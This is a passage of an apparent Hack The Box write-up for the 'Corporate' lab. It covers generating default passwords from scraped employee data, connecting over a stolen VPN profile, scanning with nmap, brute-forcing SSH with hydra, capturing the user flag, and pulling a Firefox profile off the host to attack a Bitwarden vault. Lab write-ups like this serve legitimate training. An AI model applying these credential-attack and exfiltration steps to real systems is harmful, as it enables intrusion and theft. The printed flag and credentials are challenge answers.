
Using this information and the employee data scraped earlier, we can generate potential passwords for all users, which might be useful later.
kali@kali:~/x$ cat employees | grep "Callie"
Callie Goldner, Hr, 5/14/1967, 5030, [email protected]
This should make her password CorporateStarter14051967. A quick addition to our python script will let us generate these as part of the output.
roles = REGEX.sub('', roles).strip()
name = REGEX.sub('', name).replace("Viewing", "").strip()
birthday = REGEX.sub('', birthday).strip()
idnum = idnum.split("/")[3].replace("\"", "").strip()
email = REGEX.sub('', email).strip()

mm, dd, yyyy = birthday.split("/")
defaultpass = "CorporateStarter" + dd + mm + yyyy

print("{}, {}, {}, {}, {}, {}".format(name, roles, birthday, idnum, email, defaultpass))
kali@kali:~/x$ ./enum_employees.py > employees
kali@kali:~/x$ cat employees | grep "Callie"
Callie Goldner, Hr, 5/14/1967, 5030, callie.goldner@corporate.htb, CorporateStarter14051967
User
Connecting to the Corporate Intranet
Using the OpenVPN profile we stole from an employee earlier, we can use openvpn to connect to the Corporate intranet.
kali@kali:~$ sudo openvpn ~/Downloads/dangelo-koch.ovpn
2024-05-04 18:12:36 Note: Kernel support for ovpn-dco missing, disabling data channel offload.
2024-05-04 18:12:36 OpenVPN 2.6.7 aarch64-unknown-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] [DCO]
2024-05-04 18:12:36 library versions: OpenSSL 3.1.4 24 Oct 2023, LZO 2.10
<snip>
2024-05-04 18:12:36 net_addr_v4_add: 10.8.0.2/24 dev tun1
2024-05-04 18:12:36 net_route_v4_add: 10.9.0.0/24 via 10.8.0.1 dev [NULL] table 0 metric -1
2024-05-04 18:12:36 Initialization Sequence Completed
The output from openvpn tells us about the network range, 10.8.0.2/24 as well as a new route pushed from the server: 10.9.0.0/24 via 10.8.0.1. We’ll scan both of those networks immediately.
Enumerating Intranet hosts
kali@kali:~$ sudo nmap -sS -sV -O -A -T4 10.8.0.0/24 -p1-65535
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 18:13 AEST
Nmap scan report for 10.8.0.1
Host is up (0.0080s latency).
Not shown: 994 closed tcp ports (reset)
PORT     STATE SERVICE        VERSION
22/tcp   open  ssh            OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)
| ssh-hostkey:
|   3072 4f:7c:4a:20:ca:0c:61:3b:4a:b5:67:f6:3c:36:f7:90 (RSA)
|   256 cc:05:3a:28:c0:18:fa:52:c5:f7:b9:28:c9:ce:09:31 (ECDSA)
|   256 e8:37:e6:93:6d:eb:d7:74:e4:83:e9:54:4d:e6:95:88 (ED25519)
80/tcp   open  http           OpenResty web app server 1.21.4.3
| http-title: Did not follow redirect to http://corporate.htb
| http-server-header: openresty/1.21.4.3
389/tcp  open  ldap           OpenLDAP 2.2.X - 2.3.X
| ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ldap.corporate.htb
| Subject Alternative Name: DNS:ldap.corporate.htb
| Not valid before: 2023-04-04T14:37:34
| Not valid after:  2033-04-01T14:37:35
636/tcp  open  ssl/ldap       OpenLDAP 2.2.X - 2.3.X
| ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ldap.corporate.htb
| Subject Alternative Name: DNS:ldap.corporate.htb
| Not valid before: 2023-04-04T14:37:34
| Not valid after:  2033-04-01T14:37:35
2049/tcp open  nfs            4 (RPC #100003)
3004/tcp open  csoftragent?
| fingerprint-strings:
|   GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 303 See Other
|     Cache-Control: max-age=0, private, must-revalidate, no-transform
|     Content-Type: text/html; charset=utf-8
|     Location: /explore
|     Set-Cookie: i_like_gitea=48b5da7ba2b19366; Path=/; HttpOnly; SameSite=Lax
|     Set-Cookie: _csrf=1nigLAU-5MFzY8GZFEDObIZxXIQ6MTcxNDgxODg4NDcyOTAxNDc0OA;
3128/tcp open  http           Proxmox Virtual Environment REST API 3.0
| http-server-header: pve-api-daemon/3.0
| http-title: Site doesn't have a title.
8006/tcp open  wpl-analytics?
| fingerprint-strings:
|   HTTPOptions:
kali@kali:~$ sudo nmap -sS -sV -O -A -T4 10.9.0.0/24 -p1-65535
<snip>
Nmap scan report for 10.9.0.4
Host is up (0.0073s latency).
Not shown: 65533 closed tcp ports (reset)
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 2f:b1:d4:7c:ac:3a:2c:b1:ee:ee:6f:7f:df:41:29:c3 (ECDSA)
|   256 f0:25:8e:11:26:bd:f3:78:65:59:32:c3:55:7e:99:e5 (ED25519)
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
The scans show a number of services are available on 10.8.0.1 including SSH, LDAP, NFS and a Proxmox instance. Scanning the 10.9.0.0/24network reveals a host (10.9.0.4) also running SSH and likely a portmapper instance on port 111.
The 10.9.0.0/24 scan also showed reveals a 10.9.0.1 host, mirroring the 10.8.0.1 host. This seems to be the same host, just on both networks.
Attacking SSH
Attacking SSH on 10.8.0.1
Since we’ve built a list of default passwords for all users, we can use hydra to brute force SSH login on 10.8.0.1.
We’ll split the users and passwords out into separate files to make hydra’s usage easier, with some awk magic.
kali@kali:~/x$ cat employees | awk '{split($0, a, ", "); split(a[5], b, "@"); printf("%s:%s\n", b[1],a[6])}' > credentials
kali@kali:~/x$ cat credentials | head -n 5
ward.pfannerstill:CorporateStarter04051971
oleta.gutmann:CorporateStarter11111965
kian.rodriguez:CorporateStarter08061957
jacey.bernhard:CorporateStarter10051990
veda.kemmer:CorporateStarter14111980
and now we can feed them into hydra:
hydra -C credentials 10.8.0.1 ssh -t 8
Unfortunately we don’t yield any results.
Attacking SSH on 10.9.0.4
Trying the same attack against 10.9.0.4 however yields some successful logins:
kali@kali:~/x$ hydra -C credentials 10.9.0.4 ssh -t 32 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

[DATA] attacking ssh://10.9.0.4:22/
[22][ssh] host: 10.9.0.4   login: laurie.casper   password: CorporateStarter18111959
[22][ssh] host: 10.9.0.4   login: elwin.jones   password: CorporateStarter04041987
[22][ssh] host: 10.9.0.4   login: nya.little   password: CorporateStarter21061965
[22][ssh] host: 10.9.0.4   login: brody.wiza   password: CorporateStarter14071992
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-04 20:55:1
Obtaining the user flag
Trying one of the logins via SSH for 10.9.0.4 drops us into the host, where we can immediately see the user.txt flag.
kali@kali:~/x$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)
Last login: Sat May  4 10:56:59 2024 from 10.9.0.1

elwin.jones@corporate-workstation-04:~$ cat user.txt
c6a417d2103c9a47e72b1c14d1b54e2e
elwin.jones@corporate-workstation-04:~$
While the others can also read the flag, Elwin has the “IT” role according to our employee dump, so we’ll pick him because he likely has higher privileges in the system.
Root
Enumerating the host
The only interesting artifacts I found on the host as Elwin were the home directories, including /home/guest/elwin.jones and /home/sysadmin, which is unreadable by a user with our permissions.
elwin.jones@corporate-workstation-04:/home$ ls -lah
total 12K
drwxr-xr-x  4 root     root     4.0K Apr 18  2023 .
drwxr-xr-x 20 root     root     4.0K May  5 08:05 ..
drwxr-xr-x  5 root     root        0 May  5 12:43 guests
drwxr-x---  5 sysadmin sysadmin 4.0K Nov 28 15:28 sysadmin
elwin.jones@corporate-workstation-04:/home$ ls -lah guests/elwin.jones/
total 68K
drwxr-x--- 14 elwin.jones elwin.jones 4.0K Nov 27 19:54 .
drwxr-xr-x  5 root        root           0 May  5 12:43 ..
<trim>
elwin.jones@corporate-workstation-04:/home$
Docker is also installed, however we aren’t able to access it without root because the Docker socket is protected.
elwin.jones@corporate-workstation-04:~$ docker ps
permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdocker.sock/v1.24/containers/json": dial unix /var/run/docker.sock: connect: permission denied
Running ls on the Docker socket reveals that users in the engineer group can read and write to the socket, but Elwin is only in the elwin.jones and it groups.
elwin.jones@corporate-workstation-04:~$ ls -la /run/docker.sock
srw-rw---- 1 root engineer 0 May  5 05:12 /run/docker.sock
elwin.jones@corporate-workstation-04:/home$ id
uid=5021(elwin.jones) gid=5021(elwin.jones) groups=5021(elwin.jones),503(it)
elwin.jones@corporate-workstation-04:/home$
Exploring Elwin’s user directory
Taking a closer look at Elwin’s home directory, we’ll eventually come across .mozilla, which looks to be the profile directory for Elwin’s Firefox instance.
elwin.jones@corporate-workstation-04:~/.mozilla$ ls
extensions  firefox
elwin.jones@corporate-workstation-04:~/.mozilla$
It’ll be easier to explore the directories on our local machine. Once the files have been transferred with scp, further exploration can start.
Analyzing Firefox Profiles
Once we’re inside, we see that there seem to be two profiles. We’ll start with the default-release profile.
kali@kali:~/x/mozilla/firefox$ ls
'Crash Reports'  'Pending Pings'   installs.ini   profiles.ini   tr2cgmb6.default-release   ye8h1m54.default
kali@kali:~/x/mozilla/firefox$ cd tr2cgmb6.default-release
kali@kali:~/x/mozilla/firefox/tr2cgmb6.default-release$
Firefox stores some potentially sensitive data like searches, cookies and form history in SQLite3 databases, and hunting for those with find reveals the location of them inside this profile.
kali@kali:~/x/mozilla/firefox/tr2cgmb6.default-release$ find . -name "*sqlite"
./content-prefs.sqlite
./formhistory.sqlite
./protections.sqlite
./favicons.sqlite
./places.sqlite
./storage/permanent/chrome/idb/3561288849sdhlie.sqlite
./storage/permanent/chrome/idb/3870112724rsegmnoittet-es.sqlite
./storage/permanent/chrome/idb/2918063365piupsah.sqlite
./storage/permanent/chrome/idb/1451318868ntouromlalnodry--epcr.sqlite
./storage/permanent/chrome/idb/1657114595AmcateirvtiSty.sqlite
./storage/permanent/chrome/idb/2823318777ntouromlalnodry--naod.sqlite
./storage/default/https+++addons.mozilla.org/idb/1310459950addndeotnnso-rf.sqlite
./storage/default/https+++bitwarden.com/ls/data.sqlite
./storage/default/https+++www.google.com/ls/data.sqlite
./storage/default/moz-extension+++c8dd0025-9c20-49fb-a398-307c74e6f8b7^userContextId=4294967295/idb/3647222921wleabcEoxlt-eengsairo.sqlite
./storage/ls-archive.sqlite
./storage.sqlite
./webappsstore.sqlite
./cookies.sqlite
./permissions.sqlite
./credentialstate.sqlite
kali@kali:~/x/mozilla/firefox/tr2cgmb6.default-release$
Sorting through top-level databases first exposes some interesting artifacts relating to the BitWarden password manager:
kali@kali:~/x/mozilla/firefox/tr2cgmb6.default-release$ sqlite3 formhistory.sqlite
sqlite> SELECT id, fieldname, value FROM moz_formhistory;
1|searchbar-history|bitwarden firefox extension
2|email|[email protected]
3|searchbar-history|is 4 digits enough for a bitwarden pin?
sqlite> .quit
kali@kali:~/x/mozilla/firefox/tr2cgmb6.default-release$ sqlite3 cookies.sqlite
sqlite> SELECT name, value, host, path FROM moz_cookies;
<snip>
_gcl_au|1.1.425850985.1681400347|.bitwarden.com|/
_ALGOLIA|anonymous-bfbdf7d6-3fdd-4d36-90cb-8d36bfa8f646|bitwarden.com|/
<snip>
sqlite>
BitWarden has a Firefox extension that can store secrets client-side, in an encrypted format - but can be weakened by a user opting to use a pin-code, which the form history seems to suggest Elwin has done. With this information in mind, we’ll start looking for ways to access the BitWarden data.
Cracking a BitWarden Vault
We can start an instance of Firefox with the data we’ve exfiltrated from Elwin’s user directory by copying the contents into ~/.config/mozilla on our local machine, and then by navigating to about:profiles to select the tr2cgmb6 profile.
